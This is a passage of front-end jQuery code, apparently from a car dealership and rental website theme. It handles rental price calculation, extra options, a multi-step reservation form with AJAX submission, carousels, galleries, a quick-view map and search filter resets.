            jQuery("#extra-option-"+option_id+" select.extra-options-multiple-selections").val("0");
        }

        var extra_total = true;
        calculate_extra_options_price( option_id, extra_total );

    });

    jQuery('select.extra-options-multiple-selections').change(function(){

        var option_id = $(this).data('id');

        if($(this).val() == '0'){

            jQuery("#extra-option-"+option_id+" input[type=checkbox]").prop('checked', false);

        } else {

            jQuery("#extra-option-"+option_id+" input[type=checkbox]").prop('checked', true);

        }

        var extra_total = true;
        calculate_extra_options_price( option_id, extra_total );

    });

    function calculate_extra_options_price( option_id, extra_total ) {

        var currency_symbol = jQuery("#extras-currency-symbol").val();

        var option_name = jQuery("#extra-option-"+option_id+" input[type=checkbox]").data('name');

        var total_days = 1;
        if( jQuery("#extra-option-"+option_id+" input[type=checkbox]").data('type') == "per_day" ) {
            total_days = jQuery('#reserv-car-days').val();
        }

        var total_units = 1;
        if( jQuery("#extra-option-"+option_id+" select.extra-options-multiple-selections").exists() ) {
            total_units = jQuery("#extra-option-"+option_id+" select.extra-options-multiple-selections").val();
        }
        
        var price = jQuery("#extra-option-"+option_id+" input[type=checkbox]").data('price');

        if( jQuery("#extra-option-"+option_id+" input[type=checkbox]").attr('checked') ) {

            var total_price = price * total_days * total_units;
            jQuery("#extra-option-val-"+option_id).remove();
            jQuery('<li id="extra-option-val-'+option_id+'" class="extra-option-val clearfix" data-id='+option_id+'><span class="pull-left">'+option_name+'</span><span class="pull-right"><b class="extraP">'+currency_symbol+'<span>'+total_price+'</span></b></span></li>').insertBefore("#rent_extra_options ul.result-dates li.reservation-total");

        } else {

            var total_price = 0;
            jQuery("#extra-option-val-"+option_id).remove();

        }

        if( extra_total ) {
            update_extras_total_price();
        }

    }

    function update_extras_total_price() {

        if( jQuery("#reserv-car-price-without-extras").exists() ) {
            var subtotal_price = parseInt(jQuery("#reserv-car-price-without-extras").val(), 10);
        } else if( jQuery("#totDayP").exists() ) {
            var subtotal_price = parseInt(jQuery("#totDayP span").text(), 10);
        } else {
            var subtotal_price = 1;
        }
        
        var price = subtotal_price;
        var extra_options_price = 0;
        jQuery('#rent_extra_options ul.result-dates li.extra-option-val').each(function(){

            var option_id = jQuery(this).data('id');

            var currency_symbol = jQuery("#extras-currency-symbol").val();

            var option_name = jQuery("#extra-option-"+option_id+" input[type=checkbox]").data('name');

            var total_days = 1;
            if( jQuery("#extra-option-"+option_id+" input[type=checkbox]").data('type') == "per_day" ) {
                total_days = jQuery('#reserv-car-days').val();
            }

            var total_units = 1;
            if( jQuery("#extra-option-"+option_id+" select.extra-options-multiple-selections").exists() ) {
                total_units = jQuery("#extra-option-"+option_id+" select.extra-options-multiple-selections").val();
            }
            
            var price = jQuery("#extra-option-"+option_id+" input[type=checkbox]").data('price');

            var total_price = price * total_days * total_units;
            jQuery("#extra-option-val-"+option_id).remove();
            jQuery('<li id="extra-option-val-'+option_id+'" class="extra-option-val clearfix" data-id='+option_id+'><span class="pull-left">'+option_name+'</span><span class="pull-right"><b class="extraP">'+currency_symbol+'<span>'+total_price+'</span></b></span></li>').insertBefore("#rent_extra_options ul.result-dates li.reservation-total");

            extra_options_price += total_price;

        });

        price += extra_options_price;

        jQuery(".totDayP span").text(price);
        jQuery("#reserv-car-price-total").val(price);
        jQuery("#reserv-car-price-extras").val(extra_options_price);

    }

    if( jQuery(".autoroyal-panel-group").exists() ) {

        jQuery(".autoroyal-panel-group").find('.card:first-of-type .collapse').addClass('show');
        jQuery(".autoroyal-panel-group").find('.autoroyal-panel-title button').addClass('collapsed');
        jQuery(".autoroyal-panel-group").find('.card:first-of-type .autoroyal-panel-title button').removeClass('collapsed');

    }

    var reset_btn = 0;

    function getAsDate(day, time) {

        var hours = Number(time.match(/^(\d+)/)[1]);
        var minutes = Number(time.match(/:(\d+)/)[1]);
        var AMPM = time.match(/\s(.*)$/)[1];
        if(AMPM == "pm" && hours<12) hours = hours+12;
        if(AMPM == "am" && hours==12) hours = hours-12;
        var sHours = hours.toString();
        var sMinutes = minutes.toString();
        if(hours<10) sHours = "0" + sHours;
        if(minutes<10) sMinutes = "0" + sMinutes;
        time = sHours + ":" + sMinutes + ":00";
        var d = new Date(day);
        var n = d.toISOString().substring(0,10);
        var newDate = new Date(n+"T"+time);
        return newDate;

    }

    // show more options filter to fixed bottom bar
    $(document).on('click', '.autoroyal-reserve-vehicle', function(e){

        e.preventDefault();
        //jQuery("#reservation-modal").addClass('open');
        //$('body').css('overflow', 'hidden');
            
        //
        var car_id = $(this).data('car-id');
        var img_src = $(this).data('car-thumb');

        jQuery("#reservation-modal h3.reserv-title").html( jQuery("#car-rent-id-"+car_id+" .autoroyal-vehicle-block-meta a.heading").html() );
        jQuery("#reservation-modal ul.reserv-subtitle").html( jQuery("#car-rent-id-"+car_id+" .autoroyal-vehicle-block-meta .autoroyal-rent-subtitle").html() );

        jQuery("#reserv-car-id").val( car_id );

        jQuery("#reservation-modal .car-preview .image").html('<img src="'+img_src+'" alt="car-preview-image" class="img-responsive">');

        jQuery('.chosen-select').trigger("chosen:updated");

        jQuery("#reservation-modal #curentDay").val(jQuery('#car-rent-id-'+car_id+' .pickup-date-select .daySelect').val());
        jQuery("#reservation-modal #curentHour").val(jQuery('#car-rent-id-'+car_id+' .pickup-time-select .timeSelect').val());
        jQuery("#pickT, .pickT").text( jQuery('#car-rent-id-'+car_id+' .pickup-time-select .timeSelect').val() );

        jQuery("#reservation-modal #dropDay").val(jQuery('#car-rent-id-'+car_id+' .dropoff-date-select .daySelect').val());
        jQuery("#reservation-modal #dropHour").val(jQuery('#car-rent-id-'+car_id+' .dropoff-time-select .timeSelect').val());
        jQuery("#dropT, .dropT").text(jQuery('#car-rent-id-'+car_id+' .dropoff-time-select .timeSelect').val());

        jQuery("#reservation-modal #car-price-sets").html(jQuery('#car-price-sets-'+car_id).html());

        jQuery("#reservation-modal #rent-price-table").html(jQuery('#rent-price-table-'+car_id).html());

        jQuery('#reserv-car-days').val( 0 );

        if( jQuery("#curentDay-filter").exists() ) {
            jQuery("#curentDay").val( jQuery("#curentDay-filter").val() );
            jQuery("#dropDay").val( jQuery("#dropDay-filter").val() );
            jQuery("#curentHour").val( jQuery("#curentHour-filter").val() );
            jQuery("#pickT, .pickT").text( jQuery("#curentHour-filter").val() );
            jQuery("#dropHour").val( jQuery("#dropHour-filter").val() );
            jQuery("#dropT, .dropT").text(jQuery("#dropHour-filter").val());
            jQuery("#daysN").text( jQuery('.autoroyal-rent-booking-dates-rental-period .date').text() );
        } else {

            var d = new Date();
            var month = d.getMonth()+1;
            var day = d.getDate();
            var output = (month<10 ? '0' : '') + month + '/' + (day<10 ? '0' : '') + day + '/' + d.getFullYear();
            
            jQuery("#curentDay").val( output );

            var date = new Date( jQuery('#curentDay').val() );
            var newdate = new Date(date);
            newdate.setDate(newdate.getDate() + 3);
            var dd = newdate.getDate();
            var mm = newdate.getMonth() + 1;
            var y = newdate.getFullYear();
            var someFormattedDate = (mm<10 ? '0' : '') + mm + '/' + (dd<10 ? '0' : '') + dd + '/' + y;

            jQuery("#dropDay").val( someFormattedDate );
            jQuery("#curentHour").val( "12:00 PM" );
            jQuery("#pickT, .pickT").text( "12:00 PM" );
            jQuery("#dropHour").val( "12:00 PM" );
            jQuery("#dropT, .dropT").text( "12:00 PM" );
            jQuery("#daysN").text( 0 );
        }

        jQuery("#startR, .startR").text( jQuery("#curentDay").val() );
        jQuery("#endR, .endR").text( jQuery("#dropDay").val() );

        // Calculate Rent Price
        var pickup_date = $("#curentDay").val(),
            pickup_time = "12:00 PM",
            drop_date = $("#dropDay").val(),
            drop_time = "12:00 PM",
            c = 24*60*60*1000;

        var pickup = getAsDate(pickup_date, pickup_time),
            drop = getAsDate(drop_date, drop_time),
            diffDays = Math.round(Math.abs((drop - pickup)/(c)));

        jQuery('#reserv-car-days').val( diffDays );
        jQuery('.autoroyal-rent-booking-dates-rental-period .date').text( diffDays );

        jQuery("#daysN, .daysN").text(diffDays + " days");
        jQuery("#startR, .startR").text( jQuery('#curentDay').val() );
        jQuery("#endR, .endR").text( jQuery('#dropDay').val() );

        var new_price = 0;
        var total_sets = jQuery('#reservation-modal #car-price-sets .total-sets').val();
        //console.log(total_sets);

        for (var n = 0; n <= total_sets; ++ n) {
            if( jQuery('#reservation-modal #car-price-sets #price-set-period-'+n).val() <= diffDays ) {
                new_price = jQuery('#reservation-modal #car-price-sets #price-set-price-'+n).val();
            }
        }

        if( new_price == 0 ) {
            new_price = jQuery('#dayP span').html();
        } 

        jQuery('.reserv-car-price-day').val( new_price );

        //console.log(new_price);

        // output calculate costs
        var days_num  = diffDays;
        var total_p   = new_price * diffDays;
        var reduced_p = new_price * diffDays;

        jQuery("#dayP span, .dayP span").text(new_price);

        jQuery("#totDayP span, .totDayP span").text(total_p);
        jQuery("#reserv-car-price-total, #reserv-car-price-without-extras").val(total_p);
        
        update_extras_total_price();

        jQuery('#reserv-car-price-total').val( total_p );

    });

    function autoroyal_update_rent_car_price() {

        $('#inventory-vehicles-holder #isotope-container .autoroyal-vehicle-item').each(function(){
            var car_id = $(this).data('car-id');
            autoroyal_calculate_price_each_car( car_id );
        });

    }

    function autoroyal_calculate_price_each_car( car_id ) {

        // Calculate Rent Price
        var pickup_date = $("#curentDay-filter").val(),
            pickup_time = "12:00 PM",
            drop_date = $("#dropDay-filter").val(),
            drop_time = "12:00 PM",
            c = 24*60*60*1000;

        var pickup = getAsDate(pickup_date, pickup_time),
            drop = getAsDate(drop_date, drop_time),
            diffDays = Math.round(Math.abs((drop - pickup)/(c))),
            price_day = jQuery('#car-rent-id-' + car_id + ' .autoroyal-vehicle-block-meta-price .rent-price span').text();

        if( diffDays > 1 ) {

            var new_price = 0;
            var total_sets = jQuery('#car-price-sets-' + car_id + ' .total-sets').val();
            //console.log(total_sets);

            for (var n = 0; n <= total_sets; ++ n) {
                if( jQuery('#car-price-sets-' + car_id + ' #price-set-period-'+n).val() <= diffDays ) {
                    new_price = jQuery('#car-price-sets-' + car_id + ' #price-set-price-'+n).val();
                }
            }

            var total_p = new_price * diffDays;

            jQuery('#car-rent-id-' + car_id + ' .autoroyal-vehicle-block-meta-price').addClass("period-price");
            jQuery('#car-rent-id-' + car_id + ' .autoroyal-vehicle-block-meta-price .rent-price-period span.price').text( total_p );
            jQuery('#car-rent-id-' + car_id + ' .autoroyal-vehicle-block-meta-price .rent-price-period span.period').text( diffDays );

            jQuery('#car-rent-id-' + car_id).data('price', total_p);
            jQuery('#car-rent-id-' + car_id).attr('data-price', total_p);

            jQuery('#car-rent-grid-id-' + car_id + ' .autoroyal-vehicle-block-meta-price').addClass("period-price");
            jQuery('#car-rent-grid-id-' + car_id + ' .autoroyal-vehicle-block-meta-price .rent-price-period span.price').text( total_p );
            jQuery('#car-rent-grid-id-' + car_id + ' .autoroyal-vehicle-block-meta-price .rent-price-period span.period').text( diffDays );

            jQuery('#car-rent-grid-id-' + car_id).data('price', total_p);
            jQuery('#car-rent-grid-id-' + car_id).attr('data-price', total_p);

        } else {
            jQuery('#car-rent-id-' + car_id + ' .autoroyal-vehicle-block-meta-price').removeClass("period-price");
            jQuery('#car-rent-id-' + car_id).data('price', price_day);
            jQuery('#car-rent-id-' + car_id).attr('data-price', price_day);

            jQuery('#car-rent-grid-id-' + car_id + ' .autoroyal-vehicle-block-meta-price').removeClass("period-price");
            jQuery('#car-rent-grid-id-' + car_id).data('price', price_day);
            jQuery('#car-rent-grid-id-' + car_id).attr('data-price', price_day);
        }

        //jQuery('#isotope-container').isotope( 'updateSortData', $('#isotope-container').children() );

    }

    jQuery('#rezerve-pickup-place').change(function(){
        jQuery('#rezerve-dropoff-place').val( jQuery('#rezerve-pickup-place').val() );
        jQuery('.pickLocation').text( jQuery('#rezerve-pickup-place').val() );
        jQuery('.dropLocation').text( jQuery('#rezerve-pickup-place').val() );
        $('.chosen-select').trigger("chosen:updated");
    });

    jQuery('#rezerve-dropoff-place').change(function(){
        jQuery('.dropLocation').text( jQuery('#rezerve-dropoff-place').val() );
    });

    jQuery('#rezerve-pickup-place-filter').change(function(){
        jQuery('#rezerve-pickup-place').val( jQuery('#rezerve-pickup-place-filter').val() );
        jQuery('#rezerve-dropoff-place').val( jQuery('#rezerve-pickup-place').val() );
        jQuery('#rezerve-drop-place-filter').val( jQuery('#rezerve-pickup-place-filter').val() );

        jQuery('.autoroyal-rent-booking-dates-pickup-location').text( jQuery('#rezerve-pickup-place-filter').val() );
        jQuery('.autoroyal-rent-booking-dates-return-location').text( jQuery('#rezerve-pickup-place-filter').val() );

        jQuery('.pickLocation').text( jQuery('#rezerve-pickup-place-filter').val() );
        jQuery('.dropLocation').text( jQuery('#rezerve-pickup-place-filter').val() );

        $('.chosen-select').trigger("chosen:updated");
    });

    jQuery('#rezerve-drop-place-filter').change(function(){
        jQuery('#rezerve-dropoff-place').val( jQuery('#rezerve-drop-place-filter').val() );
        jQuery('.autoroyal-rent-booking-dates-return-location').text( jQuery('#rezerve-drop-place-filter').val() );
        jQuery('.dropLocation').text( jQuery('#rezerve-drop-place-filter').val() );
    });

    // 
    $('#curentDay').focus(function() {
        jQuery('#curentDay').removeClass('error');
    });

    $('#curentHour').focus(function() {
        jQuery('#curentHour').removeClass('error');
    });

    $('#dropDay').focus(function() {
        jQuery('#dropDay').removeClass('error');
    });

    $('#dropHour').focus(function() {
        jQuery('#dropHour').removeClass('error');
    });

    function autoroyal_ajax_reserv_the_car_step_one() {

        var errors = 0;

        var pickup_date = $("#curentDay").val();
        var pickup_time = $("#curentHour").val();
        var drop_date = $("#dropDay").val();
        var drop_time = $("#dropHour").val();

        if ( pickup_date.length === 0 ) {
            errors = 1;
            jQuery('#curentDay').addClass('error');
            return;
        }

        if ( pickup_time.length === 0 ) {
            errors = 1;
            jQuery('#curentHour').addClass('error');
            return;
        }

        if ( drop_date.length === 0 ) {
            errors = 1;
            jQuery('#dropDay').addClass('error');
            return;
        }

        if ( drop_time.length === 0 ) {
            errors = 1;
            jQuery('#dropHour').addClass('error');
            return;
        }

        if( errors == 0 ) {
            return true;
        } else {
            return false;
        }

    }

    //
    $('#reserve-name').keypress(function() {
        jQuery('#reserve-name').removeClass('error');
        jQuery(this).focus();
    });

    $('#reserve-phone').keypress(function() {
        jQuery('#reserve-phone').removeClass('error');
        jQuery(this).focus();
    });

    $('#reserve-age').keypress(function() {
        jQuery('#reserve-age').removeClass('error');
        jQuery(this).focus();
    });

    $('#reserve-email').keypress(function() {
        jQuery('#reserve-email').removeClass('error');
        jQuery(this).focus();
    });

    function autoroyal_ajax_reserv_the_car_step_two() {

        var errors = 0;

        var username = $("#reserve-name").val();
        var phone = $("#reserve-phone").val();
        var age = $("#reserve-age").val();
        var email = $("#reserve-email").val();

        if ( username.length === 0 ) {
            errors = 1;
            jQuery('#reserve-name').addClass('error');
            return;
        }

        if ( phone.length === 0 ) {
            errors = 1;
            jQuery('#reserve-phone').addClass('error');
            return;
        }

        if ( age.length === 0 ) {
            errors = 1;
            jQuery('#reserve-age').addClass('error');
            return;
        }

        if ( email.length === 0 && ! validateEmail( email ) ) {
            errors = 1;
            jQuery('#reserve-email').addClass('error');
            return;
        }

        if( errors == 0 ) {
            return true;
        } else {
            return false;
        }

    }

    $('#reservation-next-step').click(function(e){
        e.preventDefault();
        var next_step = autoroyal_ajax_reserv_the_car_step_one();
        if( next_step ) {

            if( jQuery("#rent_extra_options").exists() ) {
                $('#place_car_reservation .nav-tabs a[href="#rent_extra_options"]').tab('show');
            } else {
                $('#place_car_reservation .nav-tabs a[href="#contact_info"]').tab('show');
            }

        }
    });

    $('#reservation-extras-step').click(function(e){
        e.preventDefault();
        $('#place_car_reservation .nav-tabs a[href="#contact_info"]').tab('show');
    });

    // Reserv the car
    function autoroyal_ajax_reserv_the_car() {

        $(document).on('click', '#submit-reservation', function(e){
            e.preventDefault();
            var reserv_car = {
                type: "POST",
                dataType: 'json',
                data: $(this).serialize() + '&action=autoroyal_ajax_place_reservation',
                beforeSubmit:  function(){
                    //
                    jQuery("#submit-reservation .fa").removeClass("fa-angle-right");
                    jQuery("#submit-reservation .fa").addClass("fa-spinner");
                    jQuery("#submit-reservation .fa").addClass("fa-spin");
                },
                success: function(data){
                    //console.log(data);
                    jQuery("#submit-reservation .fa").addClass("fa-angle-right");
                    jQuery("#submit-reservation .fa").removeClass("fa-spinner");
                    jQuery("#submit-reservation .fa").removeClass("fa-spin");
                    jQuery("#reservation-modal-response").fadeIn();
                },
                error: function(data){
                    //console.log(data);
                    //
                    jQuery("#submit-reservation .fa").addClass("fa-angle-right");
                    jQuery("#submit-reservation .fa").removeClass("fa-spinner");
                    jQuery("#submit-reservation .fa").removeClass("fa-spin");
                }
            };

            var errors = 0;
            var step_one = autoroyal_ajax_reserv_the_car_step_one();
            var step_two = autoroyal_ajax_reserv_the_car_step_two();

            if( !step_one ) {
                $('#place_car_reservation .nav-tabs a[href="#order_details"]').tab('show');
                errors = 1;
                return false;
            } else if( !step_two ) {
                errors = 1;
                return false;
            }

            if( errors == 0 ) {
                $('#place_car_reservation').ajaxSubmit( reserv_car );
            } else {
                return false;
            }

        });
    }
    // End

    $(window).load(function() {

        jQuery('#pageloader').fadeOut(600, function() {

            init_animations_after_preloader();

        });

        if( jQuery(".owl-image-slider").exists() ) {

            // testimonials carousel
            jQuery('.owl-image-slider').owlCarousel({
                loop: false,
                margin: 10,
                nav: true,
                dots: false,
                items: 1,
                smartSpeed: 400,
                autoplay: true,
                autoplayTimeout: 3000,
                autoHeight: true,
                navText: [
                   "<i class='material-icons'>chevron_left</i>",
                   "<i class='material-icons'>chevron_right</i>"
                ]
            });

        }

        if( jQuery(".testimonials-carousel").exists() ) {

            // testimonials carousel
            jQuery('.testimonials-carousel').owlCarousel({
                loop: true,
                margin: 10,
                dots: false,
                nav: true,
                items: 1,
                smartSpeed: 400,
                autoplay: true,
                autoplayTimeout: 7000,
                autoHeight: true,
                navText: [
                   "<i class='material-icons'>chevron_left</i>",
                   "<i class='material-icons'>chevron_right</i>"
                ]
            });

        }

        if( jQuery(".team-carousel").exists() ) {

            // testimonials carousel
            jQuery('.team-carousel').owlCarousel({
                loop: true,
                margin: 30,
                dots: true,
                responsive:{
                    0:{
                        items: 1
                    },
                    400:{
                        items: 1
                    },
                    600:{
                        items: 2
                    },
                    800:{
                        items: 2
                    },
                    1000:{
                        items: 2
                    }
                },
                smartSpeed: 700,
                autoplay: false,
                autoplayTimeout: 5000,
                autoHeight: true,
            });

        }

        if( jQuery(".vehicles-style2-carousel").exists() ) {

            // vehicles carousel
            jQuery('.vehicles-style2-carousel').owlCarousel({
                loop: false,
                margin: 0,
                nav: true,
                dots: false,
                smartSpeed: 700,
                items: 1,
                animateIn: 'fadeIn', // add this
                animateOut: 'fadeOut', // and this
                autoplay: true,
                autoplayHoverPause: true,
                autoplayTimeout: 3000,
                autoHeight: true,
            });

        }

        if( jQuery(".vehicles-carousel").exists() ) {

            // vehicles carousel
            jQuery('.vehicles-carousel').owlCarousel({
                loop: false,
                margin: 30,
                nav: true,
                dots: false,
                smartSpeed: 700,
                responsive:{
                    0:{
                        items: 1
                    },
                    400:{
                        items: 1
                    },
                    600:{
                        items: 2
                    },
                    800:{
                        items: 3
                    },
                    1025:{
                        items: 4
                    }
                }
            });

        }

        if( jQuery(".autoroyal-latest-vehicles .autoroyal-carousel-view-all").exists() ) {
            jQuery(".autoroyal-latest-vehicles .autoroyal-carousel-view-all").clone().appendTo(".vehicles-carousel");
            jQuery(".autoroyal-latest-vehicles .vehicles-carousel .autoroyal-carousel-view-all").removeClass("hidden");
        }

        if( jQuery(".locations-carousel").exists() ) {

            // vehicles carousel
            jQuery('.locations-carousel').owlCarousel({
                loop: false,
                margin: 30,
                nav: true,
                dots: false,
                smartSpeed: 700,
                responsive:{
                    0:{
                        items: 1
                    },
                    400:{
                        items: 1
                    },
                    600:{
                        items: 2
                    },
                    800:{
                        items: 2
                    },
                    1000:{
                        items: 3
                    }
                }
            });

        }

    });

    // count animation
    if( jQuery(".count").exists() ) {
        jQuery(".count").one("inview", function(event, isInView) {
            if (isInView) {
                var duration = 1000;
                if(jQuery(this).text() >= 10) {
                    var duration = 1500;
                }
                if(jQuery(this).text() >= 100) {
                    var duration = 2500;
                }
                if(jQuery(this).text() >= 500) {
                    var duration = 3500;
                }
                if(jQuery(this).text() >= 1000) {
                    var duration = 4000;
                }
                jQuery(this).prop('Counter',0).animate({
                    Counter: jQuery(this).text()
                }, {
                    duration: duration,
                    easing: 'swing',
                    step: function (now) {
                        jQuery(this).text(Math.ceil(now));
                    }
                });
            }
        });
    };

    $(document).on('click', '#autoroyal-advanced-options', function(e){
        e.preventDefault();
        if( jQuery("#autoroyal-advance-search-form").hasClass("open") ) {
            jQuery("#autoroyal-advance-search-form").removeClass("open");
        } else {
            jQuery("#autoroyal-advance-search-form").addClass("open");
        }
    });

    $(document).on('click', '.autoroyal-change-rent-booking-dates', function(e){
        e.preventDefault();
        if( jQuery(".autoroyal-rent-booking-dates").hasClass("open") ) {
            jQuery(".autoroyal-rent-booking-dates").removeClass("open");
            $('#rent-select-price-mask').css("display", "none");
        } else {
            jQuery(".autoroyal-rent-booking-dates").addClass("open");
            $('#rent-select-price-mask').css("display", "block");
        }
    });

    $(document).on('click', '#rent-select-price-mask', function(e) {
        e.preventDefault();
        if( jQuery(".autoroyal-rent-booking-dates").hasClass("open") ) {
            jQuery(".autoroyal-rent-booking-dates").removeClass("open");
            jQuery('#autoroyal-listing-sort').css("height", "auto");
            $('body').css('overflow', 'auto');
            $('body').css('overflow-x', 'hidden');
            $('#rent-select-price-mask').fadeOut(200);
        } else {
            jQuery('#autoroyal-listing-sort').css("height", jQuery('#autoroyal-listing-sort').height());
            jQuery(".autoroyal-rent-booking-dates").addClass("open");
            $('#rent-select-price-mask').fadeIn(200);
            $('body').css('overflow', 'hidden');
        }
    });

    $('.autoroyal-entry-title h3').each(function(){
        var me = $(this);
        me.html(me.html().replace(/^(\w+)/, '<span>$1</span>'));
    });

    $("a.fancybox").fancybox({
        afterLoad: function() {
            this.title = (this.index + 1) + ' of ' + this.group.length;
        },
        helpers : { 
            title : { type : 'inside' }
        }
    });
    $('.open-album').click(function(e) {
        var el, id = $(this).data('open-id');
        if(id){
            el = $('.fancybox[rel=' + id + ']:eq(0)');
            e.preventDefault();
            el.click();
        }
    });

    $("#favorite-vehicles-basket .row").on("focusin", function(){

        $("a.fancybox").fancybox({
            afterLoad: function() {
                this.title = (this.index + 1) + ' of ' + this.group.length;
            },
            helpers : { 
                title : { type : 'inside' }
            }
        });
        $('.open-album').click(function(e) {
            var el, id = $(this).data('open-id');
            if(id){
                el = $('.fancybox[rel=' + id + ']:eq(0)');
                e.preventDefault();
                el.click();
            }
        });

    });

    $(document).on('click', '.autoroyal-vehicle-block-image-quick-view', function(e){
        e.preventDefault();
        var car_ID = jQuery(this).data('car-id');
        //jQuery("#quick-view-block").addClass('open');
        jQuery("#quick-view-block").addClass('ajax_loading');
        //$('body').css('overflow', 'hidden');
        autoroyal_ajax_load_quick_view( car_ID );
        return false;
    });

    function autoroyal_ajax_load_quick_view( car_ID ) {

        var fd = new FormData();
        fd.append('car_ID', car_ID);
        fd.append('action', 'autoroyal_ajax_load_quick_view');

        $.ajax({
            type: 'POST',
            url: autoroyalSettings.autoroyal_ajaxurl,
            dataType: 'json',
            data: fd,
            contentType: false,
            processData: false,
            beforeSend: function(){
                //
                jQuery("#quick-view-block .cs-modal-inner").html("");
            },
            success: function (data) {
                //console.log(data.html);
                jQuery("#quick-view-block").removeClass('ajax_loading');
                jQuery("#quick-view-block .cs-modal-inner").html(data.html);
                jQuery('#cd-item-slider').carousel();
                autoroyal_load_quick_view_map();
                // bootstrap carousel touch swipe support
                jQuery("#cd-item-slider").swipe({
                    swipe: function(event, direction, distance, duration, fingerCount, fingerData) {
                        if (direction == 'left') jQuery(this).carousel('next');
                        if (direction == 'right') jQuery(this).carousel('prev');
                    },
                    allowPageScroll:"vertical"
                });
            },
            error:  function (data) {
                //console.log("error")
            },
        });

    };

    function autoroyal_load_quick_view_map() {

        var drgflag = true;

        if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
            drgflag = false;
        }

        if( jQuery("#cd-map").exists() ) {

            var map;
            var marker;

            function initialize() {

                var latlng = new google.maps.LatLng(jQuery("#vehicle_location_latitude").val(), jQuery("#vehicle_location_longitude").val());
                var mapOptions = {
                    zoom: 16,
                    center: latlng,
                    scrollwheel: false,
                    mapTypeControl: false,
                    draggable: drgflag,
                }

                map = new google.maps.Map(document.getElementById('cd-map'), mapOptions);

                marker = new google.maps.Marker({
                    position: latlng,
                    map: map,
                    draggable: drgflag,
                });

            }

            google.maps.event.addDomListener(window, 'load', initialize);
                     
            initialize();

        }

    }

    function addCommas(nStr) {
        nStr += '';
        var x = nStr.split('.');
        var x1 = x[0];
        var x2 = x.length > 1 ? '.' + x[1] : '';
        var rgx = /(\d+)(\d{3})/;
        while (rgx.test(x1)) {
            x1 = x1.replace(rgx, '$1' + ' ' + '$2');
        }
        return x1 + x2;
    }

    $(document).on('click', '.autoroyal-filter-reset-button', function(e){
        e.preventDefault();

        reset_btn = 1;

        jQuery("#make").val("0");
        jQuery('#make option[value="0"]').prop("selected", true);
        jQuery("#model").val("0");
        jQuery('#model option[value="0"]').prop("selected", true);
        jQuery("#vehicle_condition").val("0");
        jQuery('#vehicle_condition option[value="0"]').prop("selected", true);
        jQuery("#fuel_type").val("0");
        jQuery('#fuel_type option[value="0"]').prop("selected", true);
        jQuery("#transmission").val("0");
        jQuery('#transmission option[value="0"]').prop("selected", true);
        jQuery("#body_style").val("0");
        jQuery('#body_style option[value="0"]').prop("selected", true);
        $('.chosen-select').trigger("chosen:updated");

        var options = $("#priceUpRange2").slider( 'option' );
        jQuery("#priceUpRange2").slider( 'values', [ options.min, options.max ] );
        jQuery("#priceUp1").val( options.min );
        jQuery("#priceUp2").val( options.max );

        var currency_symbol = jQuery(".filter-surrency-symbol").text();
        jQuery( "#price_up span.filter-dynamic-data-min" ).text( currency_symbol + addCommas( options.min ) );
        jQuery( "#price_up span.filter-dynamic-data-max" ).text( currency_symbol + addCommas( options.max ) );

        var options_year = $("#registrationRange2").slider( 'option' );
        jQuery("#registrationRange2").slider( 'values', [ options_year.min, options_year.max ] );
        jQuery("#cd-registration1").val( options_year.min );
        jQuery("#cd-registration2").val( options_year.max );

        jQuery( "#year_up span.filter-dynamic-data-min" ).text( options_year.min );
        jQuery( "#year_up span.filter-dynamic-data-max" ).text( options_year.max );

        var options_mileage = $("#mileageRange2").slider( 'option' );
        jQuery("#mileageRange2").slider( 'values', [ options_mileage.min, options_mileage.max ] );
        jQuery("#cd-mileage1").val( options_mileage.min );
        jQuery("#cd-mileage2").val( options_mileage.max );

        jQuery( "#mileage_up span.filter-dynamic-data-min" ).text( options_mileage.min + "K" );
        jQuery( "#mileage_up span.filter-dynamic-data-max" ).text( options_mileage.max + "K" );

        jQuery(".color-list .btn").removeClass("selected");
        jQuery("#autoroyal-filter-color-wrapper").html("");

        if( jQuery(".autoroyal-inventory-ajax").exists() ) {
            autoroyal_ajax_update_vehicles_fn();
        } else if( jQuery(".autoroyal-inventory-flash").exists() ) {
            updateFlashFilter(); 
        } else {
            autoroyal_ajax_update_vehicles_amount_fn();
        }

        reset_btn = 0;

        return false;
    });

    $(document).on('click', '.modal-mask', function(e){
        e.preventDefault();

        //console.log("ceva");

        // Close Reservation 
        jQuery("#reservation-modal-response").slideUp("fast");
        jQuery("#place_car_reservation").slideDown("fast");
        jQuery("#reservation-modal").removeClass('open');
        jQuery('#place_car_reservation .nav-tabs a[href="#order_details"]').tab('show');
        jQuery("#reservation-modal-response").fadeOut();

        // Close Check Availability
        jQuery("#check-availability-response").slideUp("fast");
        jQuery("#check-availability-form").slideDown("fast");
        jQuery("#check-availability").removeClass('open');
        jQuery("#quick-view-block").removeClass('open');
        jQuery("#quick-view-block .cs-modal-inner").html("");

        // Close Pre Qualify
        if( jQuery("#pre-qualify").exists() ) {
            var anchor = jQuery('#pre-qualify');
            var position = anchor.position().top + $("#pre-qualify .cs-modal").scrollTop() - 180;
            jQuery("#pre-qualify").animate({scrollTop: position});
        }

        jQuery("#pre-qualify-response").slideUp("fast");
        jQuery("#pre-qualify-form").slideDown("fast");
        jQuery("#pre-qualify").removeClass('open');

        // Close Financial Application
        if( jQuery("#financial-application").exists() ) {
            var anchor = jQuery('#financial-application');
            var position = anchor.position().top + $("#financial-application .cs-modal").scrollTop() - 180;
            jQuery("#financial-application").animate({scrollTop: position});
        }

        jQuery("#financial-application-response").slideUp("fast");
        jQuery("#financial-application-form").slideDown("fast");
        jQuery("#financial-application").removeClass('open');
        jQuery("#pre-qualify").scrollTop();

        // Close Test Drive
        if( jQuery("#test-drive").exists() ) {
            var anchor = jQuery('#test-drive');
            var position = anchor.position().top + $("#test-drive .cs-modal").scrollTop() - 180;
            jQuery("#test-drive").animate({scrollTop: position});
        }

        jQuery("#test-drive-response").slideUp("fast");
        jQuery("#test-drive-form").slideDown("fast");
        jQuery("#test-drive").removeClass('open');
        jQuery("#test-drive").scrollTop();

        // Close Trade In
        if( jQuery("#trade-in").exists() ) {
            var anchor = jQuery('#trade-in');
            var position = anchor.position().top + $("#trade-in .cs-modal").scrollTop() - 180;
            jQuery("#trade-in").animate({scrollTop: position});
        }

        jQuery("#trade-in-response").slideUp("fast");
        jQuery("#trade-in-form").slideDown("fast");
        jQuery("#trade-in").removeClass('open');
        jQuery("#trade-in").scrollTop();

        $('body').css('overflow', 'auto');
        $('body').css('overflow-x', 'hidden');
        return false;
    });

    // Check Availability function
    function autoroyal_ajax_check_availability() {

        $('#check-availability-form .userName').keypress(function() {
